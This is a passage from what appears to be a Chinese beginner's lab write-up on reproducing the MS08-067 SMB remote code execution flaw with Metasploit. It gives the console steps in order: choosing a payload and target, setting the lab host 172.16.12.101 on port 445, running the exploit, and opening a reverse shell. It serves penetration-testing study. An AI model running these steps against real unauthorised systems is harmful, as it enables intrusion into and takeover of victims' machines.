

(4)、选择42号payload:

set payload 42





(5)、查看MS08_067漏洞所适用的Windows版本:

show targets

(6)、设置对应的目标靶机Windows版本:

set target 10



(7)、查看payload的详细信息:

show options



(8)、配置靶机ip,靶机开放端口,反向连接地址为攻击机ip,设置攻击机监听tcp端口号:

注:通过nmap得知靶机开放端口为445,所以默认设置。反向连接地址为攻击机ip,攻击机监听tcp端口号默认设置。

set rhosts 172.16.12.101





(9)、初始化攻击环境,并开始对目标靶机进行攻击:

exploit



(10)、进入目标系统的互交命令行shll中:

shell

(1)、用ipconfig验证:

ipconfig

五、总结

写到这里,这篇文章就介绍结束了,通过本次实验我们复现了MS08-067远程代码执行漏洞,涉及漏洞发现、验证漏洞、利用漏洞的完整过程,并利用Metasploit工具进行shell反弹及深入理解.

这也是我初入渗透测试的第一次漏洞复现,以后再接再厉,祝大家学而不缀!

版权归原作者 caicai大师 所有, 如有侵权,请联系我们删除。